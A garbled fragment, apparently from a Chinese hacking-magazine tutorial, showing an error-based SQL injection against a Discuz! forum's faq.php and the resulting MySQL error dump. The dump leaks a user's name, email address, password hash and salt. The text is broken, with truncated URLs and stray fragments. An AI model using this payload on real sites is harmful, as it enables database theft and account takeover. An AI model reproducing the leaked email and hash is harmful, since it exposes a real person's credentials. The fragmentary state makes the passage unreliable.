 执行后通过出错信息获取其相应的值，如图 16 所示。
- Powered by
wo.cn/faq.php?ac
.29%20from%20cdb_uc_members%20where%20uid=68172%20%20limit%200,1%29,floor%28rand%280%29*2%2
Discuz! info: MySQL Query Error
User: admin
Time: 2014-7-5 3:56pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('23','\',') and
(select 1 from (select count(*),concat((select concat(username,0x3a,email,0x3a,password,0x3a,salt,0x3a,secques,0x3a) from
[Table]uc_members where uid=68172 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '扬中悠然:zxc6060zxc@163.com:e765993dbd190abf4233d03b77215b59:eef' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
客防线
r.com.cn
出处